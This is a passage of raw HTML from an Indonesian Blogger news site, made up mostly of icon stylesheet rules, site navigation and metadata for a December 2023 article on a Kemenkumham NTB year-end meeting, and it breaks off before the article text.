f49b"}.ri-expand-height-line:before{content:"\f49c"}.ri-expand-width-fill:before{content:"\f49d"}.ri-expand-width-line:before{content:"\f49e"}.ri-forward-end-fill:before{content:"\f49f"}.ri-forward-end-line:before{content:"\f4a0"}.ri-forward-end-mini-fill:before{content:"\f4a1"}.ri-forward-end-mini-line:before{content:"\f4a2"}.ri-friendica-fill:before{content:"\f4a3"}.ri-friendica-line:before{content:"\f4a4"}.ri-git-pr-draft-fill:before{content:"\f4a5"}.ri-git-pr-draft-line:before{content:"\f4a6"}.ri-play-reverse-fill:before{content:"\f4a7"}.ri-play-reverse-line:before{content:"\f4a8"}.ri-play-reverse-mini-fill:before{content:"\f4a9"}.ri-play-reverse-mini-line:before{content:"\f4aa"}.ri-rewind-start-fill:before{content:"\f4ab"}.ri-rewind-start-line:before{content:"\f4ac"}.ri-rewind-start-mini-fill:before{content:"\f4ad"}.ri-rewind-start-mini-line:before{content:"\f4ae"}.ri-scroll-to-bottom-fill:before{content:"\f4af"}.ri-scroll-to-bottom-line:before{content:"\f4b0"}.ri-add-large-fill:before{content:"\f4b1"}.ri-add-large-line:before{content:"\f4b2"}.ri-aed-electrodes-fill:before{content:"\f4b3"}.ri-aed-electrodes-line:before{content:"\f4b4"}.ri-aed-fill:before{content:"\f4b5"}.ri-aed-line:before{content:"\f4b6"}.ri-alibaba-cloud-fill:before{content:"\f4b7"}.ri-alibaba-cloud-line:before{content:"\f4b8"}.ri-align-item-bottom-fill:before{content:"\f4b9"}.ri-align-item-bottom-line:before{content:"\f4ba"}.ri-align-item-horizontal-center-fill:before{content:"\f4bb"}.ri-align-item-horizontal-center-line:before{content:"\f4bc"}.ri-align-item-left-fill:before{content:"\f4bd"}.ri-align-item-left-line:before{content:"\f4be"}.ri-align-item-right-fill:before{content:"\f4bf"}.ri-align-item-right-line:before{content:"\f4c0"}.ri-align-item-top-fill:before{content:"\f4c1"}.ri-align-item-top-line:before{content:"\f4c2"}.ri-align-item-vertical-center-fill:before{content:"\f4c3"}.ri-align-item-vertical-center-line:before{content:"\f4c4"}.ri-apps-2-add-fill:before{content:"\f4c5"}.ri-apps-2-add-line:before{content:"\f4c6"}.ri-close-large-fill:before{content:"\f4c7"}.ri-close-large-line:before{content:"\f4c8"}.ri-collapse-diagonal-2-fill:before{content:"\f4c9"}.ri-collapse-diagonal-2-line:before{content:"\f4ca"}.ri-collapse-diagonal-fill:before{content:"\f4cb"}.ri-collapse-diagonal-line:before{content:"\f4cc"}.ri-dashboard-horizontal-fill:before{content:"\f4cd"}.ri-dashboard-horizontal-line:before{content:"\f4ce"}.ri-expand-diagonal-2-fill:before{content:"\f4cf"}.ri-expand-diagonal-2-line:before{content:"\f4d0"}.ri-expand-diagonal-fill:before{content:"\f4d1"}.ri-expand-diagonal-line:before{content:"\f4d2"}.ri-firebase-fill:before{content:"\f4d3"}.ri-firebase-line:before{content:"\f4d4"}.ri-flip-horizontal-2-fill:before{content:"\f4d5"}.ri-flip-horizontal-2-line:before{content:"\f4d6"}.ri-flip-horizontal-fill:before{content:"\f4d7"}.ri-flip-horizontal-line:before{content:"\f4d8"}.ri-flip-vertical-2-fill:before{content:"\f4d9"}.ri-flip-vertical-2-line:before{content:"\f4da"}.ri-flip-vertical-fill:before{content:"\f4db"}.ri-flip-vertical-line:before{content:"\f4dc"}.ri-formula:before{content:"\f4dd"}.ri-function-add-fill:before{content:"\f4de"}.ri-function-add-line:before{content:"\f4df"}.ri-goblet-2-fill:before{content:"\f4e0"}.ri-goblet-2-line:before{content:"\f4e1"}.ri-golf-ball-fill:before{content:"\f4e2"}.ri-golf-ball-line:before{content:"\f4e3"}.ri-group-3-fill:before{content:"\f4e4"}.ri-group-3-line:before{content:"\f4e5"}.ri-heart-add-2-fill:before{content:"\f4e6"}.ri-heart-add-2-line:before{content:"\f4e7"}.ri-id-card-fill:before{content:"\f4e8"}.ri-id-card-line:before{content:"\f4e9"}.ri-information-off-fill:before{content:"\f4ea"}.ri-information-off-line:before{content:"\f4eb"}.ri-java-fill:before{content:"\f4ec"}.ri-java-line:before{content:"\f4ed"}.ri-layout-grid-2-fill:before{content:"\f4ee"}.ri-layout-grid-2-line:before{content:"\f4ef"}.ri-layout-horizontal-fill:before{content:"\f4f0"}.ri-layout-horizontal-line:before{content:"\f4f1"}.ri-layout-vertical-fill:before{content:"\f4f2"}.ri-layout-vertical-line:before{content:"\f4f3"}.ri-menu-fold-2-fill:before{content:"\f4f4"}.ri-menu-fold-2-line:before{content:"\f4f5"}.ri-menu-fold-3-fill:before{content:"\f4f6"}.ri-menu-fold-3-line:before{content:"\f4f7"}.ri-menu-fold-4-fill:before{content:"\f4f8"}.ri-menu-fold-4-line:before{content:"\f4f9"}.ri-menu-unfold-2-fill:before{content:"\f4fa"}.ri-menu-unfold-2-line:before{content:"\f4fb"}.ri-menu-unfold-3-fill:before{content:"\f4fc"}.ri-menu-unfold-3-line:before{content:"\f4fd"}.ri-menu-unfold-4-fill:before{content:"\f4fe"}.ri-menu-unfold-4-line:before{content:"\f4ff"}.ri-mobile-download-fill:before{content:"\f500"}.ri-mobile-download-line:before{content:"\f501"}.ri-nextjs-fill:before{content:"\f502"}.ri-nextjs-line:before{content:"\f503"}.ri-nodejs-fill:before{content:"\f504"}.ri-nodejs-line:before{content:"\f505"}.ri-pause-large-fill:before{content:"\f506"}.ri-pause-large-line:before{content:"\f507"}.ri-play-large-fill:before{content:"\f508"}.ri-play-large-line:before{content:"\f509"}.ri-play-reverse-large-fill:before{content:"\f50a"}.ri-play-reverse-large-line:before{content:"\f50b"}.ri-police-badge-fill:before{content:"\f50c"}.ri-police-badge-line:before{content:"\f50d"}.ri-prohibited-2-fill:before{content:"\f50e"}.ri-prohibited-2-line:before{content:"\f50f"}.ri-shopping-bag-4-fill:before{content:"\f510"}.ri-shopping-bag-4-line:before{content:"\f511"}.ri-snowflake-fill:before{content:"\f512"}.ri-snowflake-line:before{content:"\f513"}.ri-square-root:before{content:"\f514"}.ri-stop-large-fill:before{content:"\f515"}.ri-stop-large-line:before{content:"\f516"}.ri-tailwind-css-fill:before{content:"\f517"}.ri-tailwind-css-line:before{content:"\f518"}.ri-tooth-fill:before{content:"\f519"}.ri-tooth-line:before{content:"\f51a"}.ri-video-off-fill:before{content:"\f51b"}.ri-video-off-line:before{content:"\f51c"}.ri-video-on-fill:before{content:"\f51d"}.ri-video-on-line:before{content:"\f51e"}.ri-webhook-fill:before{content:"\f51f"}.ri-webhook-line:before{content:"\f520"}.ri-weight-fill:before{content:"\f521"}.ri-weight-line:before{content:"\f522"}.ri-book-shelf-fill:before{content:"\f523"}.ri-book-shelf-line:before{content:"\f524"}.ri-brain-2-fill:before{content:"\f525"}.ri-brain-2-line:before{content:"\f526"}.ri-chat-search-fill:before{content:"\f527"}.ri-chat-search-line:before{content:"\f528"}.ri-chat-unread-fill:before{content:"\f529"}.ri-chat-unread-line:before{content:"\f52a"}.ri-collapse-horizontal-fill:before{content:"\f52b"}.ri-collapse-horizontal-line:before{content:"\f52c"}.ri-collapse-vertical-fill:before{content:"\f52d"}.ri-collapse-vertical-line:before{content:"\f52e"}.ri-dna-fill:before{content:"\f52f"}.ri-dna-line:before{content:"\f530"}.ri-dropper-fill:before{content:"\f531"}.ri-dropper-line:before{content:"\f532"}.ri-expand-diagonal-s-2-fill:before{content:"\f533"}.ri-expand-diagonal-s-2-line:before{content:"\f534"}.ri-expand-diagonal-s-fill:before{content:"\f535"}.ri-expand-diagonal-s-line:before{content:"\f536"}.ri-expand-horizontal-fill:before{content:"\f537"}.ri-expand-horizontal-line:before{content:"\f538"}.ri-expand-horizontal-s-fill:before{content:"\f539"}.ri-expand-horizontal-s-line:before{content:"\f53a"}.ri-expand-vertical-fill:before{content:"\f53b"}.ri-expand-vertical-line:before{content:"\f53c"}.ri-expand-vertical-s-fill:before{content:"\f53d"}.ri-expand-vertical-s-line:before{content:"\f53e"}.ri-gemini-fill:before{content:"\f53f"}.ri-gemini-line:before{content:"\f540"}.ri-reset-left-fill:before{content:"\f541"}.ri-reset-left-line:before{content:"\f542"}.ri-reset-right-fill:before{content:"\f543"}.ri-reset-right-line:before{content:"\f544"}.ri-stairs-fill:before{content:"\f545"}.ri-stairs-line:before{content:"\f546"}.ri-telegram-2-fill:before{content:"\f547"}.ri-telegram-2-line:before{content:"\f548"}.ri-triangular-flag-fill:before{content:"\f549"}.ri-triangular-flag-line:before{content:"\f54a"}.ri-user-minus-fill:before{content:"\f54b"}.ri-user-minus-line:before{content:"\f54c"}.ri-account-box-2-fill:before{content:"\f54d"}.ri-account-box-2-line:before{content:"\f54e"}.ri-account-circle-2-fill:before{content:"\f54f"}.ri-account-circle-2-line:before{content:"\f550"}.ri-alarm-snooze-fill:before{content:"\f551"}.ri-alarm-snooze-line:before{content:"\f552"}.ri-arrow-down-box-fill:before{content:"\f553"}.ri-arrow-down-box-line:before{content:"\f554"}.ri-arrow-left-box-fill:before{content:"\f555"}.ri-arrow-left-box-line:before{content:"\f556"}.ri-arrow-left-down-box-fill:before{content:"\f557"}.ri-arrow-left-down-box-line:before{content:"\f558"}.ri-arrow-left-up-box-fill:before{content:"\f559"}.ri-arrow-left-up-box-line:before{content:"\f55a"}.ri-arrow-right-box-fill:before{content:"\f55b"}.ri-arrow-right-box-line:before{content:"\f55c"}.ri-arrow-right-down-box-fill:before{content:"\f55d"}.ri-arrow-right-down-box-line:before{content:"\f55e"}.ri-arrow-right-up-box-fill:before{content:"\f55f"}.ri-arrow-right-up-box-line:before{content:"\f560"}.ri-arrow-up-box-fill:before{content:"\f561"}.ri-arrow-up-box-line:before{content:"\f562"}.ri-bar-chart-box-ai-fill:before{content:"\f563"}.ri-bar-chart-box-ai-line:before{content:"\f564"}.ri-brush-ai-fill:before{content:"\f565"}.ri-brush-ai-line:before{content:"\f566"}.ri-camera-ai-fill:before{content:"\f567"}.ri-camera-ai-line:before{content:"\f568"}.ri-chat-ai-fill:before{content:"\f569"}.ri-chat-ai-line:before{content:"\f56a"}.ri-chat-smile-ai-fill:before{content:"\f56b"}.ri-chat-smile-ai-line:before{content:"\f56c"}.ri-chat-voice-ai-fill:before{content:"\f56d"}.ri-chat-voice-ai-line:before{content:"\f56e"}.ri-code-ai-fill:before{content:"\f56f"}.ri-code-ai-line:before{content:"\f570"}.ri-color-filter-ai-fill:before{content:"\f571"}.ri-color-filter-ai-line:before{content:"\f572"}.ri-custom-size:before{content:"\f573"}.ri-fediverse-fill:before{content:"\f574"}.ri-fediverse-line:before{content:"\f575"}.ri-flag-off-fill:before{content:"\f576"}.ri-flag-off-line:before{content:"\f577"}.ri-home-9-fill:before{content:"\f578"}.ri-home-9-line:before{content:"\f579"}.ri-image-ai-fill:before{content:"\f57a"}.ri-image-ai-line:before{content:"\f57b"}.ri-image-circle-ai-fill:before{content:"\f57c"}.ri-image-circle-ai-line:before{content:"\f57d"}.ri-info-card-fill:before{content:"\f57e"}.ri-info-card-line:before{content:"\f57f"}.ri-landscape-ai-fill:before{content:"\f580"}.ri-landscape-ai-line:before{content:"\f581"}.ri-letter-spacing-2:before{content:"\f582"}.ri-line-height-2:before{content:"\f583"}.ri-mail-ai-fill:before{content:"\f584"}.ri-mail-ai-line:before{content:"\f585"}.ri-mic-2-ai-fill:before{content:"\f586"}.ri-mic-2-ai-line:before{content:"\f587"}.ri-mic-ai-fill:before{content:"\f588"}.ri-mic-ai-line:before{content:"\f589"}.ri-movie-ai-fill:before{content:"\f58a"}.ri-movie-ai-line:before{content:"\f58b"}.ri-music-ai-fill:before{content:"\f58c"}.ri-music-ai-line:before{content:"\f58d"}.ri-notification-snooze-fill:before{content:"\f58e"}.ri-notification-snooze-line:before{content:"\f58f"}.ri-php-fill:before{content:"\f590"}.ri-php-line:before{content:"\f591"}.ri-pix-fill:before{content:"\f592"}.ri-pix-line:before{content:"\f593"}.ri-pulse-ai-fill:before{content:"\f594"}.ri-pulse-ai-line:before{content:"\f595"}.ri-quill-pen-ai-fill:before{content:"\f596"}.ri-quill-pen-ai-line:before{content:"\f597"}.ri-speak-ai-fill:before{content:"\f598"}.ri-speak-ai-line:before{content:"\f599"}.ri-star-off-fill:before{content:"\f59a"}.ri-star-off-line:before{content:"\f59b"}.ri-translate-ai-2:before{content:"\f59c"}.ri-translate-ai:before{content:"\f59d"}.ri-user-community-fill:before{content:"\f59e"}.ri-user-community-line:before{content:"\f59f"}.ri-vercel-fill:before{content:"\f5a0"}.ri-vercel-line:before{content:"\f5a1"}.ri-video-ai-fill:before{content:"\f5a2"}.ri-video-ai-line:before{content:"\f5a3"}.ri-video-on-ai-fill:before{content:"\f5a4"}.ri-video-on-ai-line:before{content:"\f5a5"}.ri-voice-ai-fill:before{content:"\f5a6"}.ri-voice-ai-line:before{content:"\f5a7"}.ri-ai-generate-2:before{content:"\f5a8"}.ri-ai-generate-text:before{content:"\f5a9"}.ri-anthropic-fill:before{content:"\f5aa"}.ri-anthropic-line:before{content:"\f5ab"}.ri-apps-2-ai-fill:before{content:"\f5ac"}.ri-apps-2-ai-line:before{content:"\f5ad"}.ri-camera-lens-ai-fill:before{content:"\f5ae"}.ri-camera-lens-ai-line:before{content:"\f5af"}.ri-clapperboard-ai-fill:before{content:"\f5b0"}.ri-clapperboard-ai-line:before{content:"\f5b1"}.ri-claude-fill:before{content:"\f5b2"}.ri-claude-line:before{content:"\f5b3"}.ri-closed-captioning-ai-fill:before{content:"\f5b4"}.ri-closed-captioning-ai-line:before{content:"\f5b5"}.ri-dvd-ai-fill:before{content:"\f5b6"}.ri-dvd-ai-line:before{content:"\f5b7"}.ri-film-ai-fill:before{content:"\f5b8"}.ri-film-ai-line:before{content:"\f5b9"}.ri-font-size-ai:before{content:"\f5ba"}.ri-mixtral-fill:before{content:"\f5bb"}.ri-mixtral-line:before{content:"\f5bc"}.ri-movie-2-ai-fill:before{content:"\f5bd"}.ri-movie-2-ai-line:before{content:"\f5be"}.ri-mv-ai-fill:before{content:"\f5bf"}.ri-mv-ai-line:before{content:"\f5c0"}.ri-perplexity-fill:before{content:"\f5c1"}.ri-perplexity-line:before{content:"\f5c2"}.ri-poker-clubs-fill:before{content:"\f5c3"}.ri-poker-clubs-line:before{content:"\f5c4"}.ri-poker-diamonds-fill:before{content:"\f5c5"}.ri-poker-diamonds-line:before{content:"\f5c6"}.ri-poker-hearts-fill:before{content:"\f5c7"}.ri-poker-hearts-line:before{content:"\f5c8"}.ri-poker-spades-fill:before{content:"\f5c9"}.ri-poker-spades-line:before{content:"\f5ca"}.ri-safe-3-fill:before{content:"\f5cb"}.ri-safe-3-line:before{content:"\f5cc"}.ri-accessibility-fill:before{content:"\f5cd"}.ri-accessibility-line:before{content:"\f5ce"}.ri-alarm-add-fill:before{content:"\f5cf"}.ri-alarm-add-line:before{content:"\f5d0"}.ri-arrow-down-long-fill:before{content:"\f5d1"}.ri-arrow-down-long-line:before{content:"\f5d2"}.ri-arrow-left-down-long-fill:before{content:"\f5d3"}.ri-arrow-left-down-long-line:before{content:"\f5d4"}.ri-arrow-left-long-fill:before{content:"\f5d5"}.ri-arrow-left-long-line:before{content:"\f5d6"}.ri-arrow-left-up-long-fill:before{content:"\f5d7"}.ri-arrow-left-up-long-line:before{content:"\f5d8"}.ri-arrow-right-down-long-fill:before{content:"\f5d9"}.ri-arrow-right-down-long-line:before{content:"\f5da"}.ri-arrow-right-long-fill:before{content:"\f5db"}.ri-arrow-right-long-line:before{content:"\f5dc"}.ri-arrow-right-up-long-fill:before{content:"\f5dd"}.ri-arrow-right-up-long-line:before{content:"\f5de"}.ri-arrow-up-long-fill:before{content:"\f5df"}.ri-arrow-up-long-line:before{content:"\f5e0"}.ri-chess-fill:before{content:"\f5e1"}.ri-chess-line:before{content:"\f5e2"}.ri-diamond-fill:before{content:"\f5e3"}.ri-diamond-line:before{content:"\f5e4"}.ri-diamond-ring-fill:before{content:"\f5e5"}.ri-diamond-ring-line:before{content:"\f5e6"}.ri-figma-fill:before{content:"\f5e7"}.ri-figma-line:before{content:"\f5e8"}.ri-firefox-browser-fill:before{content:"\f5e9"}.ri-firefox-browser-line:before{content:"\f5ea"}.ri-jewelry-fill:before{content:"\f5eb"}.ri-jewelry-line:before{content:"\f5ec"}.ri-multi-image-fill:before{content:"\f5ed"}.ri-multi-image-line:before{content:"\f5ee"}.ri-no-credit-card-fill:before{content:"\f5ef"}.ri-no-credit-card-line:before{content:"\f5f0"}.ri-service-bell-fill:before{content:"\f5f1"}.ri-service-bell-line:before{content:"\f5f2"}

.responsive-table{margin:0 auto;width:100%;border-collapse:collapse}.responsive-table th,.responsive-table td{text-align:left}@media (min-width:800px){.responsive-table th,.responsive-table td{border:1px solid silver}}.responsive-table thead tr{display:none}@media (min-width:800px){.responsive-table thead tr{display:table-row}}.responsive-table tr{display:flex;flex-direction:column;margin:0 0 16px;border:1px solid silver}@media (min-width:800px){.responsive-table tr{display:table-row;border:0;margin:0}}.responsive-table th{padding:12px}.responsive-table td{border-top:1px solid silver;padding:44px 12px 16px;position:relative}@media (min-width:800px){.responsive-table td{padding:12px;border-top:0}}.responsive-table td:first-child{font-weight:700;border-top:0;padding:16px 12px}.responsive-table td ul{margin:0;padding:0 0 0 16px!important}.responsive-table span{height:36px;display:flex;align-items:flex-end;position:absolute;top:0;font-size:15px;margin:0;color:silver}@media screen and (min-width:800px){.responsive-table span{display:none}}
/*]]>*/
</style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3415443604318014345&amp;zx=cc5309d5-63d4-4fff-b06b-e0cbad5d06ea' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3415443604318014345&amp;zx=cc5309d5-63d4-4fff-b06b-e0cbad5d06ea' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item itemPost'>
<div class='searchWrapper'>
<div class='searchUp'>
<button class='searchClose'><span class='hiden_absolute'>close</span><i class='ri-close-line'></i></button>
<div class='searchConttent'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
</div>
</div>
</div>
<div class='opl'>
<div class='license section' id='license' name='Enter License'><div class='widget HTML' data-version='2' id='HTML999'>
<div class='license-code'>GpYlTUY0GpOiTSGlBSAlTSG0TY==</div>
</div></div>
<div class='custom-css section' id='custom-css'><div class='widget HTML' data-version='2' id='HTML99'>
</div></div>
<div class='option-theme section' id='option-theme'><div class='widget HTML' data-version='2' id='HTML85'>
<script>
                var month = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"], // format date
numRelated="6", // number of related
textMore="Readmore <i class='ri-arrow-right-long-fill'></i>", // text more
textread="Read Also", // text more
more_text = "Index <i class='ri-add-line'></i>";
                </script>
</div></div>
</div>
<div class='tickercontainer43'>
<div class='container'>
<div class='tickerbungkus'>
<div class='titleBreaking section' id='titleBreaking'><div class='widget Text' data-version='2' id='Text201'>
<div class='widget-title'>
<span class='title'>Breaking</span>
</div>
<div class='widget-content'>
News
</div>
</div></div>
<div class='ticker-container'>
<div class='breakingnews section' id='breakingnews'><div class='widget HTML' data-version='2' id='HTML199'>
<div class='widget-content'>
<span data-type="label" data-label="Headline"></span>
</div>
</div></div>
</div>
</div>
<div class='ticker-container1'>
<div class='headerNav section' id='headerNav'><div class='widget LinkList' data-version='2' id='LinkList332'>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/p/redaksi.html' title='Redaksi'>Redaksi</a></li>
<li><a href='https://www.kanalone.co.id/p/hubungi.html' title='Hubungi'>Hubungi</a></li>
<li><a href='https://www.kanalone.co.id/p/tos.html' title='Terms of Service'>Terms of Service</a></li>
<li><a href='https://www.kanalone.co.id/p/pedoman-pemberitaan-media-siber.html' title='Pedoman Media Siber'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<!-- Header Wrapper -->
<header class='hdWrp hdr'>
<div class='container'>
<div id='hdC'>
<div class='hdCBks'>
<div class='header'>
<div class='header-logo section' id='header'><div class='widget Header' data-version='2' id='Header1'>
<a href='https://www.kanalone.co.id/' title='KANAL ONE'>
<img alt='KANAL ONE' class='lazyload' height='181' src='https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w844' srcset='https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w422 1x, https://blogger.googleusercontent.com/img/a/AVvXsEixLhsNpnRHgvkaFwnCAVc5MrJQ5iZhpJe4EFUR3wErl_nrHTd86yZZXQ82V2_BKPmzqYybhtucGV62EOZL2H6FPd2jtyUOTxwrayMZ9HRzcj8G0WdaOW-meDIqfA94ieBZSDMe32JQz1sDhiFepzAHm9Zj41pW-jI6j0aXr73BlqpoiQZylHc8Do18ZrUG=w844 2x' title='KANAL ONE' width='844'/>
</a>
<div class='titleHdn hiden_absolute'>
<h2>
<a data-text='KANAL ONE' href='https://www.kanalone.co.id/' title='KANAL ONE'>KANAL ONE</a>
</h2>
</div>
</div></div>
</div>
<div class='hdRight'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
<div class='header-menu'>
<div class='flex-menu'>
<div class='hdLeft'>
<div class='ccheader-logo'></div>
<div class='overlay' onclick='toggleMenu()'></div>
<div class='menu-wrapper'>
<div class='menu'>
<div class='menuhide btnmenu' onclick='toggleMenu()'><svg viewBox='0 0 122.878 122.88'><path d='M1.426,8.313c-1.901-1.901-1.901-4.984,0-6.886c1.901-1.902,4.984-1.902,6.886,0l53.127,53.127l53.127-53.127 c1.901-1.902,4.984-1.902,6.887,0c1.901,1.901,1.901,4.985,0,6.886L68.324,61.439l53.128,53.128c1.901,1.901,1.901,4.984,0,6.886 c-1.902,1.902-4.985,1.902-6.887,0L61.438,68.326L8.312,121.453c-1.901,1.902-4.984,1.902-6.886,0 c-1.901-1.901-1.901-4.984,0-6.886l53.127-53.128L1.426,8.313L1.426,8.313z'></path></svg></div>
<div class='mobile-menu'></div>
<div class='main-menu section' id='main-menu'><div class='widget LinkList' data-version='2' id='LinkList113'>
<ul id='main-menu-nav'>
<li><a href='/'>Home</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Headline'>Headline</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Internasional'>Internasional</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Nasional'>Nasional</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Lombok'>Lombok</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Sumbawa'>Sumbawa</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Opini'>Opini</a></li>
</ul>
</div></div>
</div>
</div>
</div>
<div class='cchdRight'>
<button class='searchButton'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
<div class='dm'>
<button aria-label='Toggle Light Mode' class='light-mode-button' onclick='toggle_light_mode()'><i class='ri-sun-fill'></i><span class='hiden_absolute'>dark</span></button>
</div>
<button class='bukamenu'><i class='ri-function-fill'></i><span class='hiden_absolute'>Menu</span></button>
<div class='menushow btnmenu' onclick='toggleMenu()'><i class='ri-align-justify'></i></div>
</div>
</div>
</div>
</div>
</header>
<div class='clr'></div>
<div class='sidebarku'>
<div class='bukaWrapper'>
<form action='https://www.kanalone.co.id/search' class='search-form' target='_top'>
<input autocomplete='off' class='search-input' name='q' placeholder='search...' required='required' type='search' value=''/>
<button class='search-action'><span class='hiden_absolute'>search</span><i class='ri-search-2-line'></i></button>
</form>
<div class='menuMobile'>
<div class='menuleft section' id='menuleft'><div class='widget LinkList' data-version='2' id='LinkList133'>
<div class='widget-title'>
<span class='title'>Latest News</span>
</div>
<div class='widget-content'>
<ul>
<li><a href='https://www.kanalone.co.id/search/label/Politik'><i class="ri-shake-hands-line"></i>Politik</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Ekbis'><i class="ri-color-filter-line"></i>Ekbis</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Sport'><i class="ri-palette-fill"></i>Sport</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Life%20Style'><i class="ri-vip-diamond-fill"></i>Life Style</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Hukrim'><i class="ri-vip-crown-2-fill"></i>Hukrim</a></li>
<li><a href='https://www.kanalone.co.id/search/label/Opini'><i class="ri-funds-fill"></i>Opini</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div class='clr'></div>
<!-- Outer Wrapper -->
<div id='outWR'>
<div class='container'>
<div class='rcGridw'>
<div class='rcGrid no-items section' id='rcGrid'>
</div>
</div>
<div class='slotbanner'>
<div class='banner-home no-items section' id='banner-home1'></div>
</div>
<div class='cnPst'>
<!-- Main Wrapper -->
<main id='mWrp'>
<div class='goomsite'>
<div class='main section' id='main'><div class='widget Blog' data-version='2' id='Blog1'>
<div class='bPsts hfeed'>
<article class='bPst' data-id='6130510473163110386'>
<script type='application/ld+json'>
      {
        "@context": "http://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
          "@type": "WebPage",
          "@id": "https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html"
        },
        "headline": "Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024",
        "description": "Kakanwil Kemenkumham NTB Parlindungan mengatakan, Kanwil Kemenkumham NTB telah menyiapkan paparan capaian organisasi sekaligus rencana kerja untuk ..",
        "datePublished": "2023-12-12T20:08:00+08:00",
        "dateModified": "2023-12-12T20:08:51+08:00",
        
  "image": {
    "@type": "ImageObject",
    
    "url": "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhg9qCX05gHPYVEMmBiK35QsHjEotwT6feAyZGVVRQby-C2IWYbuOiMPQLPiPs97jQmySi3-HYOrA3Muk_u_gYBw0YSC77tDYopG_IiU0qWsAVw8T990nLqq2xl3HjOSKmezviOyBqoei36GhvzLDjIAtbX0_DDiIY0jNE4ayQ2c4tjTYZoybxu5KaDt40K/w1200-h630-p-k-no-nu/IMG-20231212-WA0018.jpg",
    "height": 630,
    "width": 1200
    
  },

 "publisher": {
    "@type": "Organization",
    "name": "Blogger",
    "logo": {
      "@type": "ImageObject",
      "url": "https://lh3.googleusercontent.com/ULB6iBuCeTVvSjjjU1A-O8e9ZpVba6uvyhtiWRti_rBAs9yMYOFBujxriJRZ-A=h60",
      "width": 206,
      "height": 60
    }
  },

        "author": {
          "@type": "Person",
          "name": "KANAL ONE",
          "url": "https://www.blogger.com/profile/10156225776185903292",
          "image": "//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0/s1600/Ikon%20Kanal%20One.png"
        }
      }
	</script>
<nav id='breadcrumb'><a href='https://www.kanalone.co.id/'>Beranda</a><em class='delimiter'></em><a class='b-label' href='https://www.kanalone.co.id/search/label/Sosial?&max-results=9'>Sosial</a><em class='delimiter'></em><span class='current'>Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024</span></nav>
<script type='application/ld+json'>
              {
                "@context": "http://schema.org",
                "@type": "BreadcrumbList",
                "@id": "#Breadcrumb",
                "itemListElement": [{
                  "@type": "ListItem",
                  "position": 1,
                  "item": {
                    "name": "Beranda",
                    "@id": "https://www.kanalone.co.id/"
                  }
                },{
                  "@type": "ListItem",
                  "position": 2,
                  "item": {
                    "name": "Sosial",
                    "@id": "https://www.kanalone.co.id/search/label/Sosial"
                  }
                },{
                  "@type": "ListItem",
                  "position": 3,
                  "item": {
                    "name": "Kakanwil Kemenkumham NTB Hadiri Refleksi Akhir Tahun dan Rakor Penyusunan Tarja 2024",
                    "@id": "https://www.kanalone.co.id/2023/12/kakanwil-kemenkumham-ntb-hadiri.html"
                  }
                }]
              }
            </script>
<h1 class='post-title'>
